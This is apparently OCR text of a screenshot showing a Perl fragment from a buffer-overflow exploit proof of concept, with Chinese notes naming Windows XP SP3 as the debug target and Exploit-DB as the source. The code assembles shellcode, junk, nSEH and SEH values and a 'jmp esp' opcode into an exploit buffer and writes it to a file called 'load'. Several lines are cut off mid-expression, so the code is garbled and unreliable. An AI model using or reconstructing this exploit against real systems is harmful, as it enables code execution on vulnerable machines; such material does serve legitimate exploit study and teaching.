
my $jmp = $jmp . "\xff\xe4"; # jmp esp

my $sploit = $shell.$junk.$nseh.$seh.$jmp; # co
my $fill = "\x42" x ($buffsize - length($sploit
my $buffer = $sploit.$fill; # build the final bu
# write the exploit buffer to file

my $file = "load";

open(FILE, ">$file");

print FILE $buffer;

close(FILE);

print "Exploit file [" . $file . "] created\n";

调试环境： Windows xp sp3
这个PoC在EDB上，可以直接在kali2.0下用perl直接生成一个
个PoC具有一个完整的攻击链，可以将shellcode部分，跳